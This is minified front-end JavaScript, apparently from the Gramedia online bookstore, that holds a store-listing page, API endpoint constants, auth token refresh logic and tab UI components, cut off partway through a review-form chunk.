text-center",children:(0,r.jsx)(N.Z,{variant:"secondary",size:"medium",onClick:()=>W(),children:Z("loadMore")})}),!y.Z&&D&&(0,r.jsx)(I.default,{isOpen:null==ee?void 0:ee.isOpen,onOpenChange:()=>null==ee?void 0:ee.onClose(),data:V}),!y.Z&&!D&&(0,r.jsx)(T.default,{isOpen:null==ee?void 0:ee.isOpen,onOpenChange:()=>null==ee?void 0:ee.onClose(),data:V})]})},H=()=>{var e,t,n,i,c,d;let{isDesktop:f}=(0,u.Z)(),{t:v}=(0,a.$G)(),x=(0,h.useRouter)(),[b,k]=(0,g.useState)(void 0),{isIntersectingFromTop:A,targetRef:R}=(0,C.M)(),{data:D,isLoading:Z,isIdle:E,hasNextPage:M,fetchNextPage:L,isFetching:V,isFetchingNextPage:F}=G({size:14,keyword:null==x?void 0:null===(e=x.query)||void 0===e?void 0:e.keyword}),z=w(e=>{x.push({query:{...x.query,keyword:e}},void 0,{shallow:!0})},700);(0,g.useEffect)(()=>{!M||!A||Z||V||F||L()},[A,M,L,Z,V,F]);let q=null==D?void 0:null===(i=D.pages)||void 0===i?void 0:null===(n=i.map(e=>null==e?void 0:e.data))||void 0===n?void 0:null===(t=n.flat())||void 0===t?void 0:t.filter(e=>!!e&&Object.keys(e).length),U=(0,j.Z)(),B=e=>{l.OO&&x.push("/store/".concat(e.slug))},J=e=>{null==U||U.onOpen(),k(e)};return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:"mt-8 flex w-full flex-col gap-1 [.mweb_&]:px-4",children:[(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full items-center justify-between",!f&&"flex-col items-start justify-start gap-2"),children:[(0,r.jsx)("h1",{className:(0,s.cn)("text-4xl-extrabold",!f&&"text-l-extrabold"),"data-testid":"ourStoreTitle",children:v("ourStore")}),(0,r.jsx)(_.Z,{defaultValue:null==x?void 0:null===(c=x.query)||void 0===c?void 0:c.keyword,className:(0,s.cn)("w-[300px]",!f&&"w-full"),placeholder:v("findStoreAndLocation"),onChange:e=>{var t;return z(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.value)},"data-sentry-element":"SearchInput","data-sentry-source-file":"StoreContentOld.tsx"})]}),(Z||E)&&(0,r.jsx)(P,{}),!y.Z&&(0,r.jsxs)(r.Fragment,{children:[!(null==q?void 0:q.length)&&!Z&&!E&&(0,r.jsx)(O,{keyword:null==x?void 0:null===(d=x.query)||void 0===d?void 0:d.keyword}),!!(null==q?void 0:q.length)&&!Z&&!E&&(0,r.jsxs)("div",{className:(0,s.cn)("mt-8 flex w-full flex-wrap gap-8",!f&&"gap-3"),children:[null==q?void 0:q.map((e,t)=>(0,r.jsxs)(S.Zb,{onClick:()=>B(e),className:(0,s.cn)("flex h-[148px] w-full max-w-[592px] items-center px-8 [.dweb_&]:hover:shadow-none",!f&&"px-2",!l.OO&&"cursor-default"),children:[(0,r.jsx)(p.Z,{src:o.D7,alt:"store",width:148,height:148}),(0,r.jsxs)("div",{className:"flex w-full flex-col px-4 py-2",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("p",{className:(0,s.cn)("line-clamp-2 w-[364px] break-words text-l-extrabold",!f&&"w-[181px]"),children:null==e?void 0:e.name}),(0,r.jsx)("div",{className:"flex cursor-pointer",onClick:e=>e.stopPropagation(),children:(0,r.jsx)(m.H8q,{onClick:()=>J(e)})})]}),(0,r.jsx)("p",{className:(0,s.cn)("mt-3 line-clamp-2 h-[32px] w-[364px] break-words text-xs-medium text-neutral-600",!f&&"line-clamp-2 w-[180px]"),children:null==e?void 0:e.address}),(0,r.jsx)("p",{className:"mt-2 text-xs-medium text-neutral-600",children:null==e?void 0:e.open_schedule})]})]},t)),!f&&(0,r.jsx)("div",{ref:R})]}),F&&(0,r.jsx)(P,{})]}),f&&!Z&&!F&&!!q&&M&&(0,r.jsx)("div",{className:"mt-6 text-center",children:(0,r.jsx)(N.Z,{variant:"secondary",size:"medium",onClick:()=>L(),children:v("loadMore")})}),!y.Z&&f&&(0,r.jsx)(I.default,{isOpen:null==U?void 0:U.isOpen,onOpenChange:()=>null==U?void 0:U.onClose(),data:b}),!y.Z&&!f&&(0,r.jsx)(T.default,{isOpen:null==U?void 0:U.isOpen,onOpenChange:()=>null==U?void 0:U.onClose(),data:b})]})})};let W=()=>{let{isDesktop:e}=(0,u.Z)(),{t}=(0,a.$G)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(f.b,{pathname:"/store",title:t("ourStore"),ogImageUrl:i.Z.src,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"store.tsx"}),e&&(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,r.jsx)(d.aG,{className:"mb-2 mt-4",children:(0,r.jsxs)(d.Jb,{children:[(0,r.jsx)(d.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:t("home")}),(0,r.jsx)(d.gN,{href:"/about",isCurrent:!0,children:t("ourStore")})]})})}),(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4  [.mweb_&]:pb-7",children:(0,r.jsxs)("div",{className:(0,s.cn)("w-full overflow-hidden  bg-white"),children:[(0,r.jsx)("div",{className:(0,s.cn)("relative w-full object-cover",e?"h-[304px]":"h-[104px]"),children:(0,r.jsx)(p.Z,{fill:!0,sizes:o.IF,alt:"illustration",errorClassName:"object-contain",className:(0,s.cn)("object-cover",e?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/our-store-banner.4fbacd2a.png","data-sentry-element":"Image","data-sentry-source-file":"store.tsx"})}),l.PO?(0,r.jsx)(K,{}):(0,r.jsx)(H,{})]})})]})};W.Layout=c.Z,W.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!1,title:" ",showTitleScrollPost:191,withCart:!1},pageIsGreyBgMweb:!1,withBottomNavbar:!1};var Y=!0,Q=(0,v.Z)(W)},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},43278:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(78845)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},70986:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(39583)},71082:function(e,t,n){"use strict";n.d(t,{Zb:function(){return o},aY:function(){return l}});var r=n(52676),a=n(75271),i=n(51298);let o=a.forwardRef((e,t)=>{let{className:n,disabled:a,...o}=e;return(0,r.jsx)("div",{ref:t,className:(0,i.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",a?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...o})});o.displayName="Card";let l=a.forwardRef((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:n,...a})});l.displayName="CardContent",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},34306:function(e,t,n){"use strict";n.d(t,{n:function(){return l},M:function(){return s}});var r=n(52676),a=n(75271),i=n(51298);let o=(0,a.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:(0,i.cn)("absolute bottom-4 left-0 h-2 w-full",n),...a})});o.displayName="InfiniteScrollTarget";var l=o,s=()=>{var e,t;let{entry:n,isIntersecting:r,ref:i}=function(){var e;let{threshold:t=0,root:n=null,rootMargin:r="0%",freezeOnceVisible:i=!1,initialIsIntersecting:o=!1,onChange:l}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[s,u]=(0,a.useState)(null),[c,d]=(0,a.useState)(()=>({isIntersecting:o,entry:void 0})),f=(0,a.useRef)();f.current=l;let p=(null===(e=c.entry)||void 0===e?void 0:e.isIntersecting)&&i;(0,a.useEffect)(()=>{let e;if(!s||!("IntersectionObserver"in window)||p)return;let a=new IntersectionObserver(t=>{let n=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let r=t.isIntersecting&&n.some(e=>t.intersectionRatio>=e);d({isIntersecting:r,entry:t}),f.current&&f.current(r,t),r&&i&&e&&(e(),e=void 0)})},{threshold:t,root:n,rootMargin:r});return a.observe(s),()=>{a.disconnect()}},[s,JSON.stringify(t),n,r,p,i]);let v=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;s||null===(e=c.entry)||void 0===e||!e.target||i||p||v.current===c.entry.target||(v.current=c.entry.target,d({isIntersecting:o,entry:void 0}))},[s,c.entry,i,p,o]);let m=[u,!!c.isIntersecting,c.entry];return m.ref=m[0],m.isIntersecting=m[1],m.entry=m[2],m}({}),o=(null!==(t=null==n?void 0:null===(e=n.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:i,entry:n,isIntersecting:r,isFromTop:o,isIntersectingFromTop:r&&o}}},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return ev},Bu:function(){return eh},Bv:function(){return B},Bx:function(){return l},Cc:function(){return G},FR:function(){return f},G0:function(){return eu},GA:function(){return x},GF:function(){return D},I6:function(){return Q},Jn:function(){return i},MO:function(){return z},MS:function(){return q},NI:function(){return X},NR:function(){return et},O8:function(){return h},OP:function(){return I},Ol:function(){return L},Q6:function(){return W},U7:function(){return O},UV:function(){return ed},WR:function(){return M},X7:function(){return _},YD:function(){return a},Yz:function(){return u},Z:function(){return y},Zm:function(){return S},__:function(){return em},a$:function(){return eg},a1:function(){return Z},aJ:function(){return ec},b3:function(){return es},cT:function(){return ep},cX:function(){return eo},d3:function(){return m},e5:function(){return k},fK:function(){return er},fb:function(){return c},fe:function(){return en},g8:function(){return b},hH:function(){return K},hK:function(){return ey},hV:function(){return V},ix:function(){return N},l5:function(){return U},mY:function(){return ef},o6:function(){return C},oJ:function(){return T},oW:function(){return v},o_:function(){return P},oh:function(){return p},p:function(){return s},pb:function(){return J},pl:function(){return g},pv:function(){return Y},pw:function(){return ee},qc:function(){return ea},sP:function(){return A},sV:function(){return r},sq:function(){return ei},tB:function(){return eb},tc:function(){return el},uF:function(){return H},vm:function(){return E},vp:function(){return w},wm:function(){return j},xW:function(){return o},ye:function(){return F},yl:function(){return $},zm:function(){return R},zp:function(){return ex}});let r="api/v2/public/products",a="api/v2/public/product-detail-meta",i="api/v2/public/product-detail-variants",o="api/v2/public/product-detail-warehouses",l="api/v2/cart-count",s="api/v2/public/search-result-product",u="api/v2/public/search-result-author",c="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",v="api/v2/public/vendor",m="api/v2/public/promo-list",x="api/v2/public/flashsale",h="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",y="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",j="api/v2/public/stores/[slug]/products",N="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",_="api/v2/public/stores/[slug]/products/[product_meta_slug]",k="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",C="api/v2/public/product-recommendations",A="api/v2/public/featured-categories-preview",I="api/v2/public/featured-category",T="api/v2/public/parent-category",R="api/v2/add-to-cart",D="api/v2/cart/cart-items",Z="api/v2/cart/cart-item-status",E="api/v2/cart/summary",O="api/v2/order/summary",M="api/v2/order/process-to-checkout",L="api/v2/order/couriers",P="api/v2/payments",V="api/v2/order/items/status",F="api/v2/payments/payment-methods",z="api/v2/promo-codes",q="api/v2/order",U="api/v2/public/featured-categories",B="api/v2/users/address",G="api/v2/users/address-check",J="api/v2/users/myvalue/points",K="api/v2/districts",H="api/v2/postal-code",W="api/v2/profile/wishlists/ids",Y="api/v2/profile/wishlists",Q="api/v2/profile/transactions",$="api/v2/public/payments/instructions",X="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ea="api/v2/public/auth/reset-password",ei="api/v2/users/profile",eo="api/v2/resources",el="api/v2/public/stores",es="api/v2/public/blogs",eu="api/v2/public/token/verification-status",ec="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",ep="api/v2/public/vouchers/count",ev="api/v2/public/search/recommendations",em="api/v2/public/reviews/summary",ex="api/v2/reviews/status",eh="api/v2/reviews",eg="api/v2/users/register/additional-info",eb="api/v2/public/socialhub/events",ey="api/v2/public/homepage/best-selling-categories"},62476:function(e,t,n){"use strict";n.d(t,{AD:function(){return s},BJ:function(){return l},OO:function(){return f},P7:function(){return o},PO:function(){return v},PU:function(){return d},YO:function(){return i},c2:function(){return r},oS:function(){return u},qj:function(){return a},u6:function(){return p},xT:function(){return c}});let r=!0,a=!0,i=!0,o=!0,l=!0,s=!0,u=!0,c=!0,d=!0,f=!0,p=!1,v=!0},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return m},C_:function(){return w},E2:function(){return er},EK:function(){return C},Ef:function(){return en},F2:function(){return c},FS:function(){return s},Ft:function(){return ea},Fv:function(){return y},G2:function(){return S},Gm:function(){return x},HU:function(){return E},IK:function(){return O},Iq:function(){return I},J0:function(){return $},JR:function(){return J},Jh:function(){return Z},LG:function(){return et},Mg:function(){return Y},N1:function(){return j},OE:function(){return u},Q2:function(){return M},RC:function(){return W},RZ:function(){return A},TL:function(){return b},Tv:function(){return q},Ul:function(){return a},VY:function(){return L},Xh:function(){return P},YH:function(){return d},Ye:function(){return U},aW:function(){return _},bQ:function(){return r},bl:function(){return T},cL:function(){return i},d4:function(){return G},fZ:function(){return k},gk:function(){return f},iO:function(){return v},is:function(){return N},jC:function(){return V},kX:function(){return F},li:function(){return p},n5:function(){return X},nm:function(){return o},o4:function(){return l},oQ:function(){return g},r$:function(){return R},rK:function(){return B},tH:function(){return z},tn:function(){return ee},vp:function(){return h},xQ:function(){return K},xf:function(){return Q},zM:function(){return D},z_:function(){return H}});let r="products",a="productsSectionRecommendation",i="authors",o="promo",l="address",s="addressDetail",u="addressCheck",c="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",v="searchSuggestion",m="keywordRecommendation",x="highlightMenu",h="announcement",g="bestSeller",b="bestSellerCategories",y="lastSeenProduct",w="vendorList",j="blogList",N="productRecommendations",_="productDetailWarehouses",k="productDetailVariant",S="addToCart",C="cartCount",A="cartItems",I="cartItemStatus",T="ordersPayments",R="orderItemsStatus",D="cartSummary",Z="checkoutSummary",E="cartDelete",O="cartUpdateItemQuantity",M="promoCodes",L="processToCheckout",P="districts",V="postalCode",F="orderList",z="orderStatusList",q="orderTrackShipping",U="paymentDetail",B="couriers",G="createOrder",J="wishlistsIds",K="putWishlists",H="getWishlists",W="orderDetail",Y="paymentInstruction",Q="storeList",$="myValuePoint",X="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ea="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return c},K5:function(){return h},Md:function(){return s},VN:function(){return i},XW:function(){return x},ZV:function(){return d},Zb:function(){return o},aZ:function(){return m},az:function(){return p},be:function(){return a},iH:function(){return r},qI:function(){return u},rn:function(){return l},uM:function(){return f},uT:function(){return v},wM:function(){return g}});let r="success",a="internal_server_error",i="not_found",o="result_not_found",l="changes_in_cart",s="changes_in_order_items",u="invalid_creditcard_credentials",c="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",p="promo_code_invalid",v="promo_code_ineligible",m="promo_codes_cannot_be_combined",x={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},h="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},72851:function(e,t,n){"use strict";var r=n(75271);t.Z=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,r.useState)(e);return(0,r.useEffect)(()=>{n(e)},[e]),{isOpen:t,onOpen:()=>{n(!0)},onClose:()=>{n(!1)},onToggle:()=>{n(!t)}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(39917);function a(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),a=n(39917),i=n(99031),o=n(62412),l=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function u(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,o.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==i.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function c(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:i}=t();if(!r&&!i)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!i)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&i&&!s((0,l.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(i){let e=(0,l.T)(i);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:o}=await u(i,e);if(o)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,a.o)(t),i=(0,a.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:i}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:a,message:i}=await c({loadToken:()=>{var n,a;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(a=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==a?a:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:a,refreshTokenPayload:i}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",a,{expires:new Date(1e3*i.exp)})}});return{accessToken:n,isUnauthorized:a,message:i}}},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},58958:function(e,t,n){"use strict";n.d(t,{B:function(){return s}});var r=n(75271),a=n(53405),i=n(95285),o=n(6875),l=n(52676);function s(e){let t=e+"CollectionProvider",[n,s]=(0,a.b)(t),[u,c]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),i=r.useRef(new Map).current;return(0,l.jsx)(u,{scope:t,itemMap:i,collectionRef:a,children:n})};d.displayName=t;let f=e+"CollectionSlot",p=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=c(f,n),s=(0,i.e)(t,a.collectionRef);return(0,l.jsx)(o.g7,{ref:s,children:r})});p.displayName=f;let v=e+"CollectionItemSlot",m="data-radix-collection-item",x=r.forwardRef((e,t)=>{let{scope:n,children:a,...s}=e,u=r.useRef(null),d=(0,i.e)(t,u),f=c(v,n);return r.useEffect(()=>(f.itemMap.set(u,{ref:u,...s}),()=>void f.itemMap.delete(u))),(0,l.jsx)(o.g7,{[m]:"",ref:d,children:a})});return x.displayName=v,[{Provider:d,Slot:p,ItemSlot:x},function(t){let n=c(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${m}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},s]}},90386:function(e,t,n){"use strict";n.d(t,{gm:function(){return i}});var r=n(75271);n(52676);var a=r.createContext(void 0);function i(e){let t=r.useContext(a);return e||t||"ltr"}},13995:function(e,t,n){"use strict";n.d(t,{Pc:function(){return w},ck:function(){return R},fC:function(){return T}});var r=n(75271),a=n(95061),i=n(58958),o=n(95285),l=n(53405),s=n(51347),u=n(74087),c=n(67845),d=n(3422),f=n(90386),p=n(52676),v="rovingFocusGroup.onEntryFocus",m={bubbles:!1,cancelable:!0},x="RovingFocusGroup",[h,g,b]=(0,i.B)(x),[y,w]=(0,l.b)(x,[b]),[j,N]=y(x),_=r.forwardRef((e,t)=>(0,p.jsx)(h.Provider,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(h.Slot,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(k,{...e,ref:t})})}));_.displayName=x;var k=r.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:n,orientation:i,loop:l=!1,dir:s,currentTabStopId:x,defaultCurrentTabStopId:h,onCurrentTabStopIdChange:b,onEntryFocus:y,preventScrollOnEntryFocus:w=!1,...N}=e,_=r.useRef(null),k=(0,o.e)(t,_),S=(0,f.gm)(s),[C=null,A]=(0,d.T)({prop:x,defaultProp:h,onChange:b}),[T,R]=r.useState(!1),D=(0,c.W)(y),Z=g(n),E=r.useRef(!1),[O,M]=r.useState(0);return r.useEffect(()=>{let e=_.current;if(e)return e.addEventListener(v,D),()=>e.removeEventListener(v,D)},[D]),(0,p.jsx)(j,{scope:n,orientation:i,dir:S,loop:l,currentTabStopId:C,onItemFocus:r.useCallback(e=>A(e),[A]),onItemShiftTab:r.useCallback(()=>R(!0),[]),onFocusableItemAdd:r.useCallback(()=>M(e=>e+1),[]),onFocusableItemRemove:r.useCallback(()=>M(e=>e-1),[]),children:(0,p.jsx)(u.WV.div,{tabIndex:T||0===O?-1:0,"data-orientation":i,...N,ref:k,style:{outline:"none",...e.style},onMouseDown:(0,a.M)(e.onMouseDown,()=>{E.current=!0}),onFocus:(0,a.M)(e.onFocus,e=>{let t=!E.current;if(e.target===e.currentTarget&&t&&!T){let t=new CustomEvent(v,m);if(e.currentTarget.dispatchEvent(t),!t.defaultPrevented){let e=Z().filter(e=>e.focusable);I([e.find(e=>e.active),e.find(e=>e.id===C),...e].filter(Boolean).map(e=>e.ref.current),w)}}E.current=!1}),onBlur:(0,a.M)(e.onBlur,()=>R(!1))})})}),S="RovingFocusGroupItem",C=r.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:n,focusable:i=!0,active:o=!1,tabStopId:l,...c}=e,d=(0,s.M)(),f=l||d,v=N(S,n),m=v.currentTabStopId===f,x=g(n),{onFocusableItemAdd:b,onFocusableItemRemove:y}=v;return r.useEffect(()=>{if(i)return b(),()=>y()},[i,b,y]),(0,p.jsx)(h.ItemSlot,{scope:n,id:f,focusable:i,active:o,children:(0,p.jsx)(u.WV.span,{tabIndex:m?0:-1,"data-orientation":v.orientation,...c,ref:t,onMouseDown:(0,a.M)(e.onMouseDown,e=>{i?v.onItemFocus(f):e.preventDefault()}),onFocus:(0,a.M)(e.onFocus,()=>v.onItemFocus(f)),onKeyDown:(0,a.M)(e.onKeyDown,e=>{if("Tab"===e.key&&e.shiftKey){v.onItemShiftTab();return}if(e.target!==e.currentTarget)return;let t=function(e,t,n){var r;let a=(r=e.key,"rtl"!==n?r:"ArrowLeft"===r?"ArrowRight":"ArrowRight"===r?"ArrowLeft":r);if(!("vertical"===t&&["ArrowLeft","ArrowRight"].includes(a))&&!("horizontal"===t&&["ArrowUp","ArrowDown"].includes(a)))return A[a]}(e,v.orientation,v.dir);if(void 0!==t){if(e.metaKey||e.ctrlKey||e.altKey||e.shiftKey)return;e.preventDefault();let a=x().filter(e=>e.focusable).map(e=>e.ref.current);if("last"===t)a.reverse();else if("prev"===t||"next"===t){var n,r;"prev"===t&&a.reverse();let i=a.indexOf(e.currentTarget);a=v.loop?(n=a,r=i+1,n.map((e,t)=>n[(r+t)%n.length])):a.slice(i+1)}setTimeout(()=>I(a))}})})})});C.displayName=S;var A={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function I(e,t=!1){let n=document.activeElement;for(let r of e)if(r===n||(r.focus({preventScroll:t}),document.activeElement!==n))return}var T=_,R=C},87292:function(e,t,n){"use strict";n.d(t,{VY:function(){return R},aV:function(){return I},fC:function(){return A},xz:function(){return T}});var r=n(75271),a=n(95061),i=n(53405),o=n(13995),l=n(98832),s=n(74087),u=n(90386),c=n(3422),d=n(51347),f=n(52676),p="Tabs",[v,m]=(0,i.b)(p,[o.Pc]),x=(0,o.Pc)(),[h,g]=v(p),b=r.forwardRef((e,t)=>{let{__scopeTabs:n,value:r,onValueChange:a,defaultValue:i,orientation:o="horizontal",dir:l,activationMode:p="automatic",...v}=e,m=(0,u.gm)(l),[x,g]=(0,c.T)({prop:r,onChange:a,defaultProp:i});return(0,f.jsx)(h,{scope:n,baseId:(0,d.M)(),value:x,onValueChange:g,orientation:o,dir:m,activationMode:p,children:(0,f.jsx)(s.WV.div,{dir:m,"data-orientation":o,...v,ref:t})})});b.displayName=p;var y="TabsList",w=r.forwardRef((e,t)=>{let{__scopeTabs:n,loop:r=!0,...a}=e,i=g(y,n),l=x(n);return(0,f.jsx)(o.fC,{asChild:!0,...l,orientation:i.orientation,dir:i.dir,loop:r,children:(0,f.jsx)(s.WV.div,{role:"tablist","aria-orientation":i.orientation,...a,ref:t})})});w.displayName=y;var j="TabsTrigger",N=r.forwardRef((e,t)=>{let{__scopeTabs:n,value:r,disabled:i=!1,...l}=e,u=g(j,n),c=x(n),d=S(u.baseId,r),p=C(u.baseId,r),v=r===u.value;return(0,f.jsx)(o.ck,{asChild:!0,...c,focusable:!i,active:v,children:(0,f.jsx)(s.WV.button,{type:"button",role:"tab","aria-selected":v,"aria-controls":p,"data-state":v?"active":"inactive","data-disabled":i?"":void 0,disabled:i,id:d,...l,ref:t,onMouseDown:(0,a.M)(e.onMouseDown,e=>{i||0!==e.button||!1!==e.ctrlKey?e.preventDefault():u.onValueChange(r)}),onKeyDown:(0,a.M)(e.onKeyDown,e=>{[" ","Enter"].includes(e.key)&&u.onValueChange(r)}),onFocus:(0,a.M)(e.onFocus,()=>{let e="manual"!==u.activationMode;v||i||!e||u.onValueChange(r)})})})});N.displayName=j;var _="TabsContent",k=r.forwardRef((e,t)=>{let{__scopeTabs:n,value:a,forceMount:i,children:o,...u}=e,c=g(_,n),d=S(c.baseId,a),p=C(c.baseId,a),v=a===c.value,m=r.useRef(v);return r.useEffect(()=>{let e=requestAnimationFrame(()=>m.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,f.jsx)(l.z,{present:i||v,children:({present:n})=>(0,f.jsx)(s.WV.div,{"data-state":v?"active":"inactive","data-orientation":c.orientation,role:"tabpanel","aria-labelledby":d,hidden:!n,id:p,tabIndex:0,...u,ref:t,style:{...e.style,animationDuration:m.current?"0s":void 0},children:n&&o})})});function S(e,t){return`${e}-trigger-${t}`}function C(e,t){return`${e}-content-${t}`}k.displayName=_;var A=b,I=w,T=N,R=k}},function(e){e.O(0,[5171,7195,6344,2057,2218,6149,1238,8526,4517,7048,7058,6823,5219,1473,6113,6984,6598,2022,240,2888,9774,179],function(){return e(e.s=64385)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5859.e061b07185201bd0.js
body_size: 4423
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="34825c66-a523-4f65-ba4b-4d36baf12060",e._sentryDebugIdIdentifier="sentry-dbid-34825c66-a523-4f65-ba4b-4d36baf12060")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5859],{8404:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/empty-review-illustration.290ce5b1.png",height:324,width:324,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74790:function(e,t,a){a.d(t,{Z:function(){return Z}});var s=a(52676),n=a(86093),r=a(85910),i=a(84818),l=a(27418),d=a(93110),o=a(74976),c=a(73094),u=a(68774),m=a(98160),x=a(93570),f=a(57527),h=a(51298),v=a(89188),y=a(53856),w=a(80109),p=a(30599),j=a(33756),g=a(54318),b=a(26304),N=a(97143),P=a(99031),k=a(64509),R=e=>{let{onSuccess:t,onError:a}=e;return(0,u.useMutation)(async e=>{try{let t=await (0,k.Z)(N.Bu,{method:"POST",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==P.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{null==a||a(e)}})},S=a(94539),A=e=>{var t,a,n,i;let{onClose:d}=e,{isDesktop:N}=(0,l.Z)(),{t:P}=(0,r.$G)(),{register:k,watch:A,handleSubmit:Z,setValue:C,formState:{errors:D}}=(0,c.cI)({shouldFocusError:!1,resolver:(0,o.F)(S.U),defaultValues:{is_anonymous:!1}}),{mutate:I,isLoading:E}=R({}),_=!A("rating")||A("review").trim().length<10,M=null==D?void 0:null===(t=D.review)||void 0===t?void 0:t.message,{productDetailMeta:z}=(0,b.oR)((0,m.N)(e=>({productDetailMeta:e.productDetailMeta}))),O=(null==z?void 